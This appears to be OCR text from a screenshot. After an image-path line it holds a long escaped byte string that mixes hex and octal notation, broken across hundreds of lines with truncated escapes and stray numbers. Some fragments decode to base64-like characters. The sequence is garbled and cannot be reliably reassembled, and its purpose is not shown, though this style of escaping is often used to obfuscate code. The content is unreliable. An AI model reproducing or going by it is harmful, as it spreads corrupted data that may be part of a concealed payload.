
52\x63\x4d\x54\
111
\
60
\
130
\x44\
105
\x79\
115
\x46\
170
\
64
\x4e
67\
61
\x4d\
154
\
170
\
64
\x4e\x54\x64\x63\
145
\
104
\
121
\x78\
130
32
\x63\x65\
104
\
125
\x77\
130
\x48\
147
\x31\x4d\
154
\x78\
64
\x4
4
\
131
\
64
\
130
\x44\
105
\x32\x4e\x46\
170
\
64
\
116
\
172
\x52\x63\
127
\x56\x75\x64\
156
\
102
\x79\
142
\
63
\x52\x76\
111
\x44\x30\x
65\x44\x63\
172
\x49\
152
\
163
\
147
\
146
\
123
\
102
\x39\
111
\x47\
1
\
132
\
151
\
101
\x6f\x61\x58\
116
\x7a\
132
\
130
\x51\
157
\
112
\x46
\x31\x4e\
106
\
170
\x34\x4e\
124
\
102
\x63\
115
\
124
\
111
\
172
\
111
3\
151
\
130
\
104
\
105
\
170
\
115
\x46\
167
\x78\x4d\
152
\x52\x63\
11
105
\x31\x4e\x31\x77\x78\
116
\x54\x59\
151
\
113
\x53\
102
\
67
\x
3\
112
\x63\
115
\x54\x55\
167
\x58\
110
\x67\x33\
116
\
106
\
170
\x3
x33\
122
\
166
\x49\
110
\
102
\
156
\x4e\
156
\
112
\
155
\
117
\
171
\
102
\
\x31\x5a\
131
\x52\x56\
125
\
67
\
111
\
107
\
115
\x32\x52\
104
\
106
\
41
\
152
\
163
\
147
\
145
\
125
\x63\x34\x58\
172
\
147
\
66
\
111
\x47\
14
0
\x65\
105
\x63\
67
\
111
\x48\x5a\
65
\x64\x6d\x5a\x72\x4f\
151
\
4a\x65\
107
\x4e\x31\
117
\x79\
102
\
126
\x4e\x6d\x6b\x35\x55\x
x42\
123
\
125
\
65
\
146
\
125
\
153
\
126
\
122
\x56\x55\x56\
124
\
126
\
1
2\
156
\
142
\
63
\x52\x76\x49\x45\
106
\
131
\x62\
61
\x56\x6e\
117
\
11
\
157
\x49\x6c\
167
\x78\
115
\x7a\
144
\x63\
145
\
104
\
131
\
172
\x
53\x42\
67
\x49\x47\
61
\
162
\x5a\x47\x6c\x79\
113
\x43\x4a\x63
06
\x78\x34\x4e\
152
\x55\x69\
113
\
124
\
163
\x67\
121
\
107
\
132
\
1
15
\
124
\
115
\x33\
130
\
110
\
147
\x32\x4d\
61
\x77\
170
\
116
\x44\
10
\x58\
110
\
147
\x32\
117
\
106
\
167
\x78\
116
\
152
\
122
\
143
\
115
\x54
70
\x4e\
152
\
115
\x69\x4c\x43\x41\x69\x58\x44\x45\x30\x4e\x
1
\
62
\x58\x44\
105
\
62
\x4d\
154
\
167
\
170
\
116
\x54\x64\
143
\
115
\